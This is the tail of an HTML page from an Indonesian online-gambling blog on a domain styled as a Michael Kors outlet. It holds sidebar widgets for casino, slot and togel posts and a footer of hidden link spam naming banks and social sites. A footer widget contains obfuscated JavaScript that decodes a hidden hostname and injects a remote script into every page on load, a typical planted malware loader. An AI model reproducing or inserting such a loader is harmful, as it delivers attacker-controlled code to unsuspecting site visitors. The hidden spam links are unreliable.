	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/12/'>Desember 2024</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/11/'>November 2024</a>&nbsp;(29)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/10/'>Oktober 2024</a>&nbsp;(39)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/09/'>September 2024</a>&nbsp;(39)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/08/'>Agustus 2024</a>&nbsp;(46)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/07/'>Juli 2024</a>&nbsp;(45)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/06/'>Juni 2024</a>&nbsp;(57)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/05/'>Mei 2024</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/04/'>April 2024</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/03/'>Maret 2024</a>&nbsp;(49)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/02/'>Februari 2024</a>&nbsp;(31)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2024/01/'>Januari 2024</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/12/'>Desember 2023</a>&nbsp;(25)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/11/'>November 2023</a>&nbsp;(23)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/10/'>Oktober 2023</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/09/'>September 2023</a>&nbsp;(28)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/08/'>Agustus 2023</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/07/'>Juli 2023</a>&nbsp;(39)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/06/'>Juni 2023</a>&nbsp;(35)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/05/'>Mei 2023</a>&nbsp;(44)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/04/'>April 2023</a>&nbsp;(33)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/03/'>Maret 2023</a>&nbsp;(29)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/02/'>Februari 2023</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2023/01/'>Januari 2023</a>&nbsp;(34)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/12/'>Desember 2022</a>&nbsp;(28)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/11/'>November 2022</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/10/'>Oktober 2022</a>&nbsp;(36)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/09/'>September 2022</a>&nbsp;(37)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/08/'>Agustus 2022</a>&nbsp;(36)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/07/'>Juli 2022</a>&nbsp;(35)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/06/'>Juni 2022</a>&nbsp;(24)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/05/'>Mei 2022</a>&nbsp;(29)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/04/'>April 2022</a>&nbsp;(12)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/03/'>Maret 2022</a>&nbsp;(32)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/02/'>Februari 2022</a>&nbsp;(30)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2022/01/'>Januari 2022</a>&nbsp;(21)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/12/'>Desember 2021</a>&nbsp;(27)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/11/'>November 2021</a>&nbsp;(12)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/10/'>Oktober 2021</a>&nbsp;(20)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/09/'>September 2021</a>&nbsp;(16)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/08/'>Agustus 2021</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/07/'>Juli 2021</a>&nbsp;(18)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/06/'>Juni 2021</a>&nbsp;(12)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/05/'>Mei 2021</a>&nbsp;(14)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/04/'>April 2021</a>&nbsp;(9)</li>
	<li><a href='http://www.michaelkorsoutletshopping.us.com/2021/03/'>Maret 2021</a>&nbsp;(4)</li>
			</ul>

			</li></ul><ul class="widget-container"><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Kategori</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="http://www.michaelkorsoutletshopping.us.com/category/casino-online/">Casino Online</a> (730)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-online/">Judi Online</a> (283)
</li>
	<li class="cat-item cat-item-23"><a href="http://www.michaelkorsoutletshopping.us.com/category/judi-slot/">Judi Slot</a> (181)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.michaelkorsoutletshopping.us.com/category/poker-online/">Poker Online</a> (368)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.michaelkorsoutletshopping.us.com/category/togel-online/">Togel Online</a> (131)
</li>
			</ul>

			</li></ul>
		<ul class="widget-container"><li id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/pilihan-poker-2026-tetap-ramping-saat-pasar-permainan-dibuka-kembali-di-seluruh-as/">Pilihan Poker 2026 Tetap Ramping Saat Pasar Permainan Dibuka Kembali Di Seluruh AS</a>
											<span class="post-date">Januari 20, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/kesamaan-dari-permainan-ini-adalah-kompleksitas-strategi-sbobet-2026/">Kesamaan dari permainan ini adalah kompleksitas strategi Sbobet 2026</a>
											<span class="post-date">Januari 19, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/cenderung-citra-pejudi-togel-2026-naik-kategori-sebagai-pemain-maniak/">Cenderung citra pejudi Togel 2026 naik kategori sebagai pemain maniak</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/siapa-pun-yang-menyebut-dirinya-slot-qq-2026-pro/">Siapa pun yang menyebut dirinya Slot QQ 2026 pro</a>
											<span class="post-date">Januari 17, 2026</span>
									</li>
											<li>
					<a href="http://www.michaelkorsoutletshopping.us.com/ada-alasan-keempat-game-bagi-para-penjudi-slot-qq-2026-yang-sukses/">Ada alasan keempat game bagi para penjudi Slot QQ 2026 yang sukses</a>
											<span class="post-date">Januari 17, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="http://www.michaelkorsoutletshopping.us.com/tag/bandar/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 8pt;" aria-label="Bandar (1 item)">Bandar</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/blackjack/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 8pt;" aria-label="blackjack (1 item)">blackjack</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/bola/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 8.8600682593857pt;" aria-label="Bola (2 item)">Bola</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/casino/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 21.904436860068pt;" aria-label="Casino (1,610 item)">Casino</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/casino-online/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 8pt;" aria-label="casino online (1 item)">casino online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/dominoqq/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 8pt;" aria-label="dominoqq (1 item)">dominoqq</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/dominoqq-online/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 8pt;" aria-label="dominoqq online (1 item)">dominoqq online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/judi/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 22pt;" aria-label="Judi (1,690 item)">Judi</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/judi-domino/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 8pt;" aria-label="judi domino (1 item)">judi domino</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/judi-online/" class="tag-cloud-link tag-link-11 tag-link-position-10" style="font-size: 8.8600682593857pt;" aria-label="judi online (2 item)">judi online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/kasino-online/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="kasino online (1 item)">kasino online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/kebangkitan-jethalal-melakukan-aksi-empat-tangan-sebagai-pemimpin-chip-judi-slot/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 8pt;" aria-label="Kebangkitan Jethalal melakukan aksi empat tangan sebagai pemimpin chip Judi Slot (1 item)">Kebangkitan Jethalal melakukan aksi empat tangan sebagai pemimpin chip Judi Slot</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/kombinasi-kartu-dalam-game-dominoqq-online/" class="tag-cloud-link tag-link-8 tag-link-position-13" style="font-size: 8pt;" aria-label="Kombinasi kartu Dalam Game DominoQQ Online (1 item)">Kombinasi kartu Dalam Game DominoQQ Online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/permainan-judi-kasino-online-yang-jadi-favorite/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 8pt;" aria-label="Permainan Judi Kasino Online yang Jadi Favorite (1 item)">Permainan Judi Kasino Online yang Jadi Favorite</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/poker/" class="tag-cloud-link tag-link-17 tag-link-position-15" style="font-size: 21.808873720137pt;" aria-label="poker (1,556 item)">poker</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/qq-online/" class="tag-cloud-link tag-link-13 tag-link-position-16" style="font-size: 8pt;" aria-label="qq online (1 item)">qq online</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/slot/" class="tag-cloud-link tag-link-24 tag-link-position-17" style="font-size: 21.713310580205pt;" aria-label="Slot (1,466 item)">Slot</a>
<a href="http://www.michaelkorsoutletshopping.us.com/tag/togel/" class="tag-cloud-link tag-link-25 tag-link-position-18" style="font-size: 21.42662116041pt;" aria-label="Togel (1,293 item)">Togel</a></div>
</li></ul>    
</div><!-- #sidebar-primary -->

        
                
    </div><!-- #main -->
    
    
    <div id="footer-widgets" class="clearfix">
                <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box">
                    </div>
        
        <div class="footer-widget-box footer-widget-box-last">
            <ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li></ul>        </div>
        
    </div>

    <div id="footer">
    
        <div id="copyrights">
             &copy; 2026  <a href="http://www.michaelkorsoutletshopping.us.com/">Genericcelebrex</a> 
        </div>
        
                
                <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="http://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="http://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="http://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="http://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
			
        
    </div><!-- #footer -->
    
</div><!-- #container -->

<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.michaelkorsoutletshopping.us.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34912495a1b04a1eb85b3614df2b276d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>